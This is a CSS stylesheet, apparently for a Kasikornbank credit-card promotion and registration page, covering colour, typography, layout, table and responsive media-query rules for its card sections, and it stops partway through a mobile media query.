.c-yellow {
    color: #fff57e !important;
}

.box-lang,
.sw-lang {
    display: none !important;
}

.grecaptcha-badge {
    z-index: 1001 !important;
}

.disable {
    pointer-events: none;
    opacity: 0.5;
}

.show-375 {
    display: none !important;
}

.visible-414 {
    display: none !important;
}

.show-xs {
    display: none !important;
}

/* #page {
    background-color: unset;
}

.icw main * {
    box-sizing: border-box;
    font-family: kurious-looped;
}

*:focus {
    outline: none;
} */

/* html {
    scroll-padding-top: 5rem;
    overflow-x: hidden;
} */

body {
    -webkit-font-smoothing: antialiased;
}

.icw .text-green-title {
    font-size: 26px;
    line-height: 30px;
    color: var(--green-color-1) !important;
}

.text-green {
    color: var(--green-color-1) !important;
}

.text-green-14 {
    color: var(--green-color-1) !important;
    font-size: 14px;
    font-weight: 500;
}

.text-green-16 {
    color: var(--green-color-1) !important;
    font-size: 16px;
    line-height: 25px;
    font-weight: 600;
}

.text-green-18 {
    color: var(--green-color-1) !important;
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}

.text-green-22 {
    color: var(--green-color-1) !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-light-green {
    color: var(--green-color-2) !important;
}

.text-light-green-22 {
    color: var(--green-color-2) !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-light-green-28 {
    color: var(--green-color-2) !important;
    font-size: 28px;
    line-height: 30px;
    font-weight: 600;
}

.text-green-26 {
    color: var(--green-color-1) !important;
    font-size: 26px;
    font-weight: 600;
    line-height: 35px;
}

.text-white {
    color: #FFF !important;
}

.text-white-14 {
    color: #FFF;
    font-size: 14px;
    line-height: 22px;
    font-weight: 500;
}

.text-white-16 {
    color: #FFF;
    font-size: 16px;
    line-height: 25px;
    font-weight: 600;
}

.text-white-16-light {
    color: #FFF;
    font-size: 16px;
    line-height: 25px;
    font-weight: 500;
}

.text-white-20 {
    font-size: 20px;
    font-weight: 600;
    color: #FFF;
    line-height: 16px;
}

.mb10 {
    margin-bottom: 10px !important;
}

.text-white-22 {
    font-size: 16px;
    font-weight: 600;
    color: #FFF;
}

.text-white-22 {
    color: #FFF;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-brown-14 {
    color: var(--dark-brown-color-1) !important;
    font-size: 14px;
    font-weight: 500;
}

.text-brown-18 {
    color: var(--dark-brown-color-1) !important;
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}

.text-dark-22 {
    color: var(--dark-color-1) !important;
    font-size: 22px;
    line-height: 30px;
    font-weight: 600;
}

.text-dark-26 {
    color: var(--dark-color-1) !important;
    font-size: 26px;
    line-height: 32px;
    font-weight: 600;
}

.text-dark-14 {
    color: var(--dark-color-1) !important;
    font-size: 14px;
    line-height: 30px;
    font-weight: 500;
}

.text-dark-13 {
    color: var(--dark-color-1) !important;
    font-size: 13px;
    line-height: 20px;
    font-weight: 600;
}

.text-dark-16 {
    color: var(--dark-color-1) !important;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
}

.text-dark-18 {
    color: var(--dark-color-1) !important;
    font-size: 18px;
    line-height: 27px;
    font-weight: 500;
}

.text-dark-thin-16 {
    color: var(--dark-color-1) !important;
    font-size: 16px;
    line-height: 30px;
    font-weight: 500;
}

.text-gray-14 {
    color: var(--gray-color-1);
    font-size: 14px;
    line-height: 30px;
    font-weight: 500;
}

.text-gray-16 {
    color: var(--gray-color-1);
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
}

.text-center {
    text-align: center;
    margin-bottom: 15px;
    margin-top: 15px;
}

.text-remark {
    text-align: center;
    padding-bottom: 15px;
    padding-top: 15px;
    padding: 15px 10px;
    font-size: 14px;
    color: #fff;
    line-height: 22px;
    margin: 20px 0;
    background: #287468;
    border-radius: 10px;
    /* border: 1px solid #048242; */
}

.line-dashed {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.5);
    margin-top: 20px;
}

.bg-dark {
    background-color: var(--dark-color-2);
    color: #FFF;
}

.bg-green1 {
    background: var(--green-color-1);
    color: #FFF;
}

.bg-green1 th:first-child {
    width: 40%;
}

.bg-green1 th:last-child {
    width: 60%;
}

.hide-xs {
    display: block !important;
}

.show-xs {
    display: none !important;
}

.show-359 {
    display: none !important;
}

._container {
    width: 100%;
    max-width: 930px;
    padding: 0 15px;
    margin: 0 auto;
    margin-bottom: 60px;
}

.icw main .g-content,
.icw main .ol-list-normal li,
.mfp-content ul li {
    font-family: kurious-looped !important;

}

.section-title {
    padding: 0 0 20px;
    text-align: center;
    color: #333;
}

#popup-massjcb .section-title {
    padding: 0 0 40px;
}

.section-title span {
    font-size: 16px;
}

.section-title .desc {
    color: var(--gray-color-1);
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 15px;
    margin-top: 5px;
}

.section-title .desc2 {
    margin-top: 7px;
}

.section-title .small {
    font-size: 16px;
}

.section-title .number {
    font-size: 26px;
}

.section-title img {
    max-width: 115px;
    position: relative;
    bottom: 4px;
}

.text-gray-normal {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    color: var(--gray-color-1);
}

.text-gray-normal-2 {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: var(--dark-color-1);
    margin-top: 16px !important;
}

.text-gray-bold {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: var(--gray-color-1);
}

.icw .text-white-big {
    font-size: 26px;
    line-height: 39px;
    font-weight: 600;
    color: #FFF;
    margin-bottom: 8px;
}

.text-white-small {
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    color: #FFF;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.content-table table {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    border-radius: 8px;
    overflow: hidden;
    border-collapse: collapse;
}

.content-table .th-card {
    text-align: center;
}

.content-table .img-table {
    max-width: 50px;
    display: inline-block;
    vertical-align: middle;
}

.content-table ._text {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    padding-left: 10px;
}

.content-table table th {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    border: solid 1px #E8E8E8;
    border-top: 0;
    padding: 20px 0;
    text-align: center;
    font-family: kurious-looped;
}

.content-table table th:nth-child(1) {
    border-left: 0;
}

.content-table table th:last-child {
    border-right: 0;
}

.content-table table td {
    border: solid 1px #E8E8E8;
    font-size: 16px;
    font-weight: 500;
    line-height: 18px;
    padding: 20px 0;
    color: #777;
    text-align: center;
    font-family: kurious-looped;
}

.icw .g-accordion-content,
.icw .g-accordion-content li {
    color: #333;
}

.content-table table td span {
    font-family: kurious-looped;
}

.content-table tbody tr:last-child:has(td[colspan="2"]) {
    background-color: var(--gray-color-4);
}

.content-table tbody tr:last-child td[colspan="2"] {
    font-size: 14px;
    color: var(--gray-color-5);
    padding: 15px 10px;
}

.content-table table td .t-green {
    color: var(--green-color-1) !important;
    font-size: 18px;
    font-weight: 600;
    font-family: kurious-looped;
}

.content-table table td .t-green small {
    font-weight: 500;
}

.content-table table tbody {
    background: #FFF;
}

.content-table .last-row {
    font-size: 13px;
    font-weight: 500;
    color: #777;
    line-height: 18px;
    padding: 20px 0;
    background-color: #f6f6f6;
}

.content-table .t-18 {
    color: #333;
}

.section-detail {
    position: relative;
    max-width: 900px;
    margin: 0 auto;
    padding-bottom: 0;
    border-radius: 8px;
    overflow: hidden;
    text-align: center;
}

.section-detail.section-detail-tita {
    background-image: url(https://www.kasikornbank.com/SiteCollectionDocuments/apply/cc-titaniuminterspend/img/massoversea_titanium_bg-desktop.png);
    margin-bottom: 32px;
    /* padding-bottom: 16px; */
}

.section-detail.section-detail-jcb {
    background: rgb(248, 248, 248);
    background: linear-gradient(151deg, rgba(248, 248, 248, 1) 0%, rgba(214, 214, 214, 1) 100%);
    margin-bottom: 32px;
    /* padding-bottom: 16px; */
}

.section-detail.section-detail-visa {
    background: #167B45;
    background: linear-gradient(103deg, #167B45 0%, #0C5D4F 100%);
    margin-bottom: 32px;
    /* padding-bottom: 16px; */
}

.section-detail-visa .content-mark {
    background: linear-gradient(90deg, #045D2B 0%, #043922 101.12%);
}

.section-detail.section-detail3 {
    background: rgb(248, 248, 248);
    background: linear-gradient(151deg, rgba(248, 248, 248, 1) 0%, rgba(214, 214, 214, 1) 100%);
    margin-bottom: 32px;
}

.section-detail.section-detail3.bg-visa {
    background: #015C4C;
    background: linear-gradient(138deg, #015C4C 1.91%, #0E2D27 99.36%);
}


.wrapper-flag {
    margin-bottom: 24px;
}

.wrapper-flag img {
    margin: 0 4px;
}

.section-detail .wrapper-title-section {
    display: flex;
    padding: 40px 0 25px;
    justify-content: center;
    text-align: center;
}

.section-detail .wrapper-title-section .box-number {
    background-color: var(--green-color-4);
    border-radius: 10px;
    overflow: hidden;
    color: #FFF;
    font-weight: 600;
    padding: 5px;
    min-height: 60px;
    max-height: 60px;
    min-width: 80px;
    text-align: center;
    margin-right: 20px;
    position: relative;
}

.section-detail .wrapper-title-section .box-number.box-number1 {
    background: rgb(4, 57, 34);
    background: linear-gradient(330deg, rgba(4, 57, 34, 1) 0%, rgba(4, 93, 43, 1) 100%);
}

.section-detail .wrapper-title-section .box-number.box-number2 {
    background: rgb(33, 49, 62);
    background: linear-gradient(330deg, rgba(33, 49, 62, 1) 0%, rgba(46, 62, 75, 1) 100%);
}

.section-detail .wrapper-title-section .box-number.box-number3 {
    background: rgb(11, 38, 28);
    background: linear-gradient(330deg, rgba(11, 38, 28, 1) 0%, rgba(2, 64, 61, 1) 100%);
}

.section-detail .wrapper-title-section .box-number::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--green-color-1);
    height: 3px;
}

.section-detail .wrapper-title-section .box-number .number {
    color: var(--green-color-1);
    font-size: 30px;
    line-height: 24px;
    font-weight: 600;
    display: block;
    text-align: center;
}

.section-detail .box-ic-zoom {
    text-align: center;
    margin-bottom: 15px;
}

.section-detail .box-ic-zoom i {
    display: inline-block;
    vertical-align: middle;
    max-width: 24px;
    margin-right: 6px;
}

.section-detail .box-ic-zoom div {
    display: inline-block;
    vertical-align: middle;
}

.section-detail.section-detail3::after {
    background: #fafafa;
    background: linear-gradient(141deg, #fafafa 0%, #d5d5d5 100%);
}

.section-detail .container-register {
    padding: 40px 50px;
    border-radius: 8px;
    overflow: hidden;
}

.section-detail.section-detail3 .container-register {
    padding: 30px 0 40px;
}

.header-condition {
    cursor: pointer;
    padding: 15px 0 15px;
    border-top: 1px solid var(--gray-color-3);
    position: relative;
    font-size: 16px;
    font-weight: 600;
    /* line-height: 38px; */
    color: var(--dark-color-1);
    padding-right: 20px;
}

.section-detail .header-condition,
.section-detail .header-condition.active,
.section-detail .all-conditions ul li,
.section-detail .all-conditions ul li b,
.section-detail .all-conditions ul li a {
    color: #fff;
}

.section-detail .header-condition::after,
.section-detail .header-condition.active::after {
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff;
}


.header-condition.active {
    color: var(--green-color-1);
}

.header-condition.active::after {
    transform: rotate(222deg);
    margin-top: -2px;
}

.header-condition::after {
    content: '';
    position: absolute;
    right: 2px;
    top: 50%;
    width: 11px;
    height: 11px;
    border-right: 2px solid var(--dark-color-1);
    border-bottom: 2px solid var(--dark-color-1);
    transform: rotate(43deg);
    margin-top: -7px;
    transition: transform 300ms;
}

.all-conditions {
    padding-bottom: 5px;
}

.conditions:last-child {
    border-bottom: 1px solid var(--gray-color-3);
}

.conditions {
    border-bottom: 1px solid var(--gray-color-3);
}

.all-conditions ul {
    padding-left: 13px;
    margin-bottom: 10px;
}

.all-conditions ul li,
.all-conditions ul li b,
.all-conditions ul li a {
    font-family: kurious-looped !important;
    font-size: 13px;
    font-weight: 500;
    line-height: 22px;
    color: var(--gray-color-1);
    list-style: disc;
}

.all-conditions ul li b {
    font-weight: 600;
}

.all-conditions ul li ul li {
    list-style: circle !important;
}

.all-conditions ul li ul {
    margin-bottom: 0;
}

.all-conditions ul li .link {
    color: var(--green-color-1);
}

.all-conditions ul li .link:hover {
    text-decoration: underline;
}

.all-conditions ul img {
    max-width: 24px;
    margin-right: 5px;
    position: relative;
    top: -2px;
}

.box-register .text-policy {
    margin-top: 5px;
}

.icw .text-policy a {
    text-decoration: underline;
    font-family: kurious-looped !important;
}

.icw .text-policy a:hover {
    text-decoration: underline;
}

.show-991 {
    display: none !important;
}

.hidden-991 {
    display: block !important;
}

.pb-35 {
    padding-bottom: 35px !important;
}

.pb-25 {
    padding-bottom: 25px !important;
}

.mb5-pc {
    margin-bottom: 5px !important;
}

.icw .kpoint-28 {
    max-width: 28px;
    width: 100%;
    position: relative;
    top: -2px;
}

.icw .kpoint-24 {
    max-width: 24px;
    width: 100%;
    position: relative;
    top: -2px;
}

.box-note {
    background-color: #025c4e;
    padding: 15px 35px;
    /* margin-bottom: 40px; */
    border-radius: 10px;
    display: flex;
    align-items: center;
    gap: 20px;
}

.a-center {
    text-align: center !important;
}

/* .icw main ul li,
.icw .popup-content ul li {
    list-style: disc !important;
} */

.icw main ol li {
    list-style: decimal !important;
}

/* .icw main ul,
.icw main ol {
    padding-left: 20px;
} */

.icw #fixed-bar.fixed {
    top: 80px;
    position: fixed;
    width: 100%;
    z-index: 10;
    background: #FFF;
}

.bar-title {
    position: relative;
    margin-bottom: 15px;
}

.bar-title img {
    max-width: 209px;
    width: 100%;
}

.bar-title .text {
    position: absolute;
    top: 20%;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    color: #085842;
    font-family: kurious-looped;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    /* display: table; */
}

.box-apply {
    padding-top: 48px;
}

.section-benefit {
    width: 100%;
    border-radius: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 32px;
    margin: 0 auto;
    flex-direction: row;

    font-size: 26px;
    line-height: 39px;
    color: #fff;
    font-weight: 600;
    text-align: center;
    background-image: url(../img/massoversea_titanium_bg2-desktop.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom;
    max-height: 222px;
}

/* .section-benefit .column:first-child img {
    display: block;
    margin: 0 auto;
} */

.section-benefit img.banner {
    max-width: 240px;
    margin-right: 32px;
}

.section-benefit img.point {
    max-width: 115px;
}

.icw .btn-link {
    background-color: var(--green-color-1);
    color: #FFF;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    line-height: 40px;
    display: block;
    border-radius: 8px;
    cursor: pointer;
    width: 225px;
    margin: 16px auto 0;
    transition: .3s ease-in-out;
}

.icw .btn-link.btn-thank {
    width: 295px;
}

.icw .btn-link:hover {
    background-color: #028f44;
}

.icw .bg-gray .btn-link {
    margin: 0 auto;
}

.section-benefit .text-green-26 p {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
}

.icw .btn-link p {
    display: inline-block;
    position: relative;
}

.icw .btn-link p::after {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    border-right: 2px solid #FFF;
    border-bottom: 2px solid #FFF;
    transform: rotate(-45deg);
    right: -10px;
    top: 50%;
    margin-top: -5px;
}

.icw .bg-gray {
    border-radius: 10px;
    background-color: #f7f7f7;
    padding: 20px 30px;
    display: flex;
    flex-direction: column;
    gap: 15px;
    justify-content: center;
    align-items: center;
}

.icw .link-more span {
    color: #00a94f;
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    width: auto;
    text-decoration: underline;
}


.icw .link-more span:hover {
    color: #00873F;
}

/* .icw .more:after {
    font-family: 'icongarage';
    content: "\e905";
    font-size: 9px;
    margin-left: 7px;
    color: #00a94f;
} */

.icw .bg-top {
    position: absolute;
    top: 110px;
    right: 0;
    max-width: 237px;
    width: 100%;
}

.icw .bg-bottom-right {
    position: absolute;
    bottom: 0;
    right: 0px;
    max-width: 720px;
    width: 100%;
}

.icw .bg-bottom-left {
    position: absolute;
    bottom: 304px;
    left: 0px;
    max-width: 302px;
    width: 100%;
}

.icw .mb-card {
    position: relative;
}

.icw .mb-card .text-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    max-width: 140px;
    width: 100%;
    margin: 0 auto;
    height: calc(100% - 50px);
    display: flex;
    align-items: center;
}

.icw .mb-card .text-img img {
    max-width: 140px;
    width: 100%;
}

ol.list-style-num {
    list-style-type: none;
    counter-reset: item;
    margin: 0;
    padding: 0 !important;
}

ol.list-style-num>li {
    display: table;
    counter-increment: item;
    margin-bottom: 0.6em;
}

ol.list-style-num>li:before {
    content: "(" counters(item, ".") ")";
    display: table-cell;
    padding-right: 0.6em;
}

.visible-w767 {
    display: none;
}

.hide-xs {
    display: block;
}

.icw .note-policy {
    font-family: kurious-looped;
    font-size: 11px;
    color: #999;
    font-weight: 500;
    margin-top: 15px;
}

.g-recaptcha {
    display: none;
}

.webchatbox .tooltip-web {
    font-family: kurious-looped !important;
}

.header-active .header-top::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

.header-active ._container {
    margin-top: 64px;
    margin-bottom: 64px;
}

.icw .t-thank {
    color: #333333;
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 5px;
}

.section-accordion {
    max-width: 850px;
    width: 100%;
    margin: 0 auto;
}

.btn-tel {
    display: none;
}

.head-register {
    background-color: var(--green-color-1);
    color: #FFF;
    text-align: center;
    padding: 20px 16px;
    position: relative;
}

.con-regis {
    display: flex;
    flex-direction: row;
    justify-content: center;
    position: relative;
}

.con-regis div {
    width: 100%;
}

.con-regis .via-web {
    position: relative;
}

.img-phone img {
    display: block;
    margin: auto;
}

.img-phone {
    margin-top: 20px;
    position: relative;
}

.con-regis .via-web:after {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border-right: 1px dashed #AAA;
    display: block;
    z-index: 2;
}

.con-regis div.box-or {
    position: absolute;
    top: 0;
    bottom: 0;
    right: -30px;
    margin: auto;
    color: #00A94F;
    text-align: center;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 500;
    line-height: 60px;

    width: 60px;
    height: 60px;

    background: #fff;
    border-radius: 100%;
    z-index: 3;
}

.kcc .con-regis .btn-des {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 24px;
    position: absolute;
    bottom: 55px;
    z-index: 4;
}

.kcc .con-regis .btn-regismass {
    border-radius: 500px;
    background: #00A94F;
    box-shadow: 0px 3px 6px 0px rgba(0, 0, 0, 0.16);

    display: block;
    width: 234px;
    height: 40px;

    color: #FFF;

    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
    line-height: 40px;
    border-radius: 25px;

    transition: .3s ease-in-out;
}

.kcc .con-regis .btn-regismass:hover {
    background: #028f44;
}

.kcc .btn-note {
    color: #666;

    text-align: center;
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
}

.c-black-6 {
    color: #666 !important;
}

.con-regis div.img-gif {
    position: relative;
    margin: 0 75px;
    margin-top: 45px;
    display: block;
    width: auto;
    border-radius: 10px;
    background: #F8F8F8;

    padding: 225px 10px 40px 10px;
}

.con-regis div.img-gif img {
    position: absolute;
    top: -25px;
    left: 0;
    right: 0;
    margin: auto;
}

.kcc .mfp-content .accordion-content p strong,
.kcc .mfp-content .accordion-content p b {
    font-family: kurious-looped !important;
    color: #666 !important;
    font-weight: 600 !important;
    margin-bottom: 0 !important;
}

.kcc .mfp-content .accordion-content p {
    margin-bottom: 0 !important;
    font-size: 13px !important;
}

.kcc .mfp-content .accordion-content p {
    font-family: kurious-looped !important;
}

.kcc .mfp-content .accordion-content p.mb-15 {
    margin-bottom: 15px !important;
}

.kcc .mb-5 {
    margin-bottom: 5px !important;
}

.kcc .promotion-content p.f-20 {
    color: #333;
}

.accordion-title-revise-bb {
    cursor: pointer;
}

.accordion-popup.mass .accordion-revise-bb .accordion-title-revise-bb.active ,
.accordion-popup.mass .kcc-link {
    color: #00A94F;
}

.kcc.popup-revise .mfp-content .mb-0 {
    margin-bottom: 0 !important;
}

.accordion-revise-bb .accordion-title-revise-bb {
    font-weight: 600 !important;
    padding-right: 20px;
    display: flex;
    align-items: center;
}

.accordion-popup.mass .kcc-link {
    text-decoration: underline;
    font-weight: 500 !important;
}

.bg-green1 {
    background: var(--green-color-1);
    color: #FFF;
    position: relative;
}

.bg-green1::after {
    content: '';
    position: absolute;
    top: 0;
    right: 32px;
    width: 140px;
    height: 102px;
    background-image: url(https://www.kasikornbank.com/SiteCollectionDocuments/apply/cc-jcbeatandtravel/img/massoversea_table-bg_desktop.png);
    background-size: cover;
}

.t-18 {
    font-size: 18px !important;
}

.t-18 small {
    font-size: 16px !important;
    font-weight: 600 !important;
}

.t-20 {
    font-size: 20px !important;
}

#popup-massjcb .box-table,#popup-massjcb-main .box-table {
    margin-top: 30px;
}

.content-mark {
    background: rgb(255, 255, 255, 0.3);
    margin-top: 16px;
    padding: 16px;
    border-radius: 8px;
    display: flex;
    align-items: center;
}

.content-mark strong {
    color: var(--dark-color-1);
    font-family: kurious-looped !important; 
    font-weight: 600;
}

.content-mark p {
    color: var(--gray-color-1);
    font-size: 13px;
    line-height: 20px;
    font-weight: 500;
    font-family: kurious-looped !important; 
    text-align: left;
}

.content-mark p > span {
    color: #20E87E;
    font-family: kurious-looped !important; 
    font-weight: 600;
}

.content-mark i {
    color: #FFF;
    font-size: 24px;
    background: #00A94F;
    border-radius: 100%;
    margin-right: 8px;
}

.line-section {
    margin-top: 40px;
    margin-bottom: 40px;
    width: 100%;
    height: 1px;
    background-color: #FFF;
}

.f-14 {
    font-size: 14px !important;
}

.content-mark.center {
    justify-content: center !important;
    align-items: flex-start;
}

@media screen and (max-width: 1024px) {

    /* .footer-main {
        padding-bottom: 0;
    } */
    .show-991 {
        display: block !important;
    }

    .hidden-991 {
        display: none !important;
    }

    .box-note {
        padding: 15px 30px 15px 22px;
    }

    #fixed-bar {
        padding: 10px 0;
        position: fixed;
        top: auto;
        bottom: 0;
        width: 100%;
        z-index: 10;
    }

    #fixed-bar .btn-reg-bar {
        width: 100%;
        margin: 0 15px;
    }

    .icw #fixed-bar.fixed {
        /* top: 60px; */
        position: fixed;
        top: auto;
        bottom: 0;
    }

}

@media screen and (max-width:1023px) {
    .con-regis div.img-gif {
        margin: 0 32px;
        margin-top: 45px;
    }

    .con-regis div.box-or {
        width: 50px;
        height: 50px;
        line-height: 50px;
        right: -25px;
    }
}

@media screen and (max-width: 767px) {

    .bg-green1::after {
        right: 0px;
    }

    .line-section {
        margin-top: 25px;
        margin-bottom: 25px;
    }

    .content-mark {
        padding: 16px;
    }

    .content-mark i {
        margin-right: 16px;
    }

    #popup-massjcb .section-title {
        padding: 0 0 30px;
    }

    #popup-massjcb .box-table,#popup-massjcb-main .box-table {
        margin-top: 16px;
    }
    
    .t-18 {
        font-size: 16px !important;
    }

    .t-18 small {
        font-size: 14px !important;
    }

    .t-20 {
        font-size: 18px !important;
    }
    .mb-8-mb {
        margin-bottom: 8px !important;
    }
    .mb-4-mb {
        margin-bottom: 4px !important;
    }

    .con-regis {
        flex-direction: column;
    }

    .kcc .con-regis .btn-des {
        gap: 10px;
        /* bottom: 40px; */
    }

    .con-regis .via-web {
        margin: 0 5px;
        width: auto;
        margin-bottom: 50px;
        padding-bottom: 50px;
    }

    .con-regis .via-web:after {
        content: "";
        position: absolute;
        right: 0;
        left: 0;
        bottom: 0;
        width: 90%;
        border-right: 0;
        border-bottom: 1px dashed #AAA;
        display: block;
        z-index: 2;
        margin: auto;
    }

    .con-regis div.img-gif {
        margin: 0 12px;
        margin-top: 35px;
    }

    .con-regis div.box-or {
        top: auto;
        bottom: -30px;
        right: 0;
        left: 0;
    }

    .head-register {
        padding: 15px;
    }

    .btn-tel {
        border-radius: 8px;
        background: #00A94F;
        display: inline-flex;
        padding: 8px 24px;
        justify-content: center;
        align-items: center;
        gap: 8px;

        color: #FFF !important;
        text-align: center;
        font-family: kurious-looped;
        font-size: 16px;
        font-weight: 600;
        line-height: 24px;
        margin: 8px 0;
        transition: .3s ease-in-out;
        text-decoration: none !important;
    }

    .btn-tel:active {
        color: #FFF !important;
    }

    .btn-tel:hover {
        background: #0BC160;
        color: #FFF !important;
    }

    .section-benefit img.banner {
        max-width: 204px;
        margin: 0 auto;
        /* margin-right: 0; */
        margin-bottom: 24px;
    }

    .box-wrap-regis2 {
        padding: 0 16px;
    }

    .section-accordion {
        padding: 32px 16px;
    }

    .w-50 {
        width: 50% !important;
    }

    .section-detail.section-detail-tita {
        background-image: url(https://www.kasikornbank.com/SiteCollectionDocuments/apply/cc-titaniuminterspend/img/massoversea_titanium_bg-mobile.jpg);
        background-size: cover;
        background-position: top;
        background-repeat: no-repeat;
        margin: 0 -15px;
        margin-bottom: 16px;
    }

    .section-detail.section-detail-jcb {
        margin: 0 -15px;
        margin-bottom: 16px;
        border-radius: 0;
    }

    .section-detail.section-detail-visa {
        margin: 0 -15px;
        margin-bottom: 16px;
        border-radius: 0;
        padding-bottom: 20px;
    }

    .section-detail.section-detail3 {
        padding-top: 0;
        margin-bottom: 0;
        padding-bottom: 0;
    }

    .content-table {
        /* padding-left: 8px;
        padding-right: 8px;
        padding-bottom: 16px; */
        margin-bottom: 24px;
    }

    .visible-w767 {
        display: block;
    }

    .hide-xs {
        display: none;
    }

    .header-active ._container {
        margin-top: 48px;
        margin-bottom: 48px;
    }

    .header-active .footer-main {
        padding-bottom: 0;
    }

    .g-list .g-accordion-head,
    .g-accordion-content {
        padding: 16px;
    }

    .g-accordion-head span {
        font-size: 16px;
        line-height: 24px;
    }

    .bg-green1 th:first-child {
        width: 55%;
    }

    .bg-green1 th:last-child {
        width: 45%;
    }

    .text-gray-normal-2 {
        font-size: 16px;
    }

    .section-card .box-card {
        width: 50%;
    }

    /* .btn-green {
        bottom: 10px;
    } */

    .icw .bg-top {
        top: 120px;
        right: -51px;
        max-width: 134px;
        width: 100%;
    }

    .icw .bg-bottom-right2 {
        position: absolute;
        bottom: 281px;
        right: 0px;
        max-width: 900px;
        width: 100%;
    }

    .icw .bg-bottom-left {
        position: absolute;
        bottom: 205px;
        left: -18px;
        max-width: 115px;
        width: 100%;
    }

    .icw .bg-bottom {
        bottom: -60px;
    }

    .icw .bg-gray {
        margin: 0 15px;
    }

    .box-apply {
        padding-top: 0;
    }

    .section-benefit {
        display: block;
        max-height: 100%;
        background-image: url(../img/massoversea_titanium_bg2-mobile.jpg);
        padding: 32px 16px;
        font-size: 20px;
        border-radius: 0;
        line-height: 30px;
    }

    .icw .btn-link {
        margin: 10px auto 0;
    }

    .mb10 {
        margin-bottom: 3px !important;
    }

    .show-991 {
        display: none !important;
    }

    .hidden-991 {
        display: none !important;
    }

    .content-table .bg-popup-table table {
        width: 725px;
    }

    .padding-bottom-50 {
        padding-bottom: 40px;
    }

    .content-table .bg-popup-table {
        position: fixed;
        top: 0;
        left: 0;
        overflow: hidden;
        padding: 20px;
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        transition: all 500ms;
        opacity: 0;
        z-index: -1;
    }

    .content-table .bg-popup-table.active {
        z-index: 1002;
        opacity: 1;
    }

    .content-table .wrap-table {
        background: #FFF;
        padding: 20px;
        position: relative;
        overflow: hidden;
    }

    /* .content-table .box-table {
        overflow-x: scroll;
    } */

    .content-table .wrap-table i {
        position: fixed;
        right: 0;
        width: 25px;
        margin-top: -35px;
        margin-right: 7px;
    }

    .how-to-touch {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        display: flex;
        align-items: center;
        padding: 20px;
    }

    .how-to-touch.hide {
        display: none !important;
    }

    .how-to-touch .box-how-to-touch {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        overflow: hidden;
        display: flex;
        align-items: center;
        border-bottom-left-radius: 10px;
        border-top-left-radius: 10px;
    }

    .how-to-touch img {
        width: 213px;
        margin: 0 auto;
    }

    .section-detail .wrapper-title-section {
        padding-top: 40px;
        padding-bottom: 25px;
    }

    /* .wrap-regis2 .img-sms {
        margin-bottom: 20px;
    } */
    /* 
    .img-sms img {
        position: relative;
        left: 0;
        right: 0;
        margin: auto;
        margin-top: -120px;
    } */

    .all-conditions {
        display: none;
    }

    .box-register {
        padding: 20px;
        border-radius: 0;
    }

    .show-xs {
        display: block !important;
    }

    .hide-xs {
        display: none !important;
    }

    ._container {
        padding: 0;
    }

    .text-white-big {
        font-size: 24px;
    }

    .text-light-green-22,
    .text-white-22 {
        font-size: 20px;
        line-height: 16px;
    }

    .text-light-green-28 {
        font-size: 20px;
        line-height: 28px;
    }

    .text-white-20 {
        font-size: 18px;
        /* line-height: 26px; */
    }

    .section-title .desc {
        font-size: 16px;
        margin-top: 10px;
    }

    .section-detail::after {
        width: auto;
        left: -20px;
        right: -20px;
    }

    .icw .text-green-title {
        font-size: 24px;
        line-height: 32px;
    }

    .text-white-small {
        margin-top: 5px;
    }

    .section-detail-tita {
        border-radius: unset;
        /* padding: 32px 0; */
    }

    .section-detail .container-register {
        padding: 20px 15px;
    }

    .section-detail.section-detail3 .container-register {
        padding: 20px 0;
    }

    .section-detail .container-register {
        padding-bottom: 0;
    }

    .section-detail3 .container-register {
        padding: 0;
        padding-top: 24px;
    }

    .register-channel {
        padding: 10px 0 !important;
        padding-top: 0 !important;
    }

    .wrap-regis2 {
        margin-top: 24px;
        padding: 0 16px;
    }

    .wrap-tips {
        margin-top: 20px;
        padding: 15px 20px;
    }

    .content-register {
        padding-bottom: 32px;
    }

    .section-detail .conditions {
        margin: 0;
    }

    .conditions {
        margin: 0 20px;
    }

    .header-condition {
        line-height: 24px;
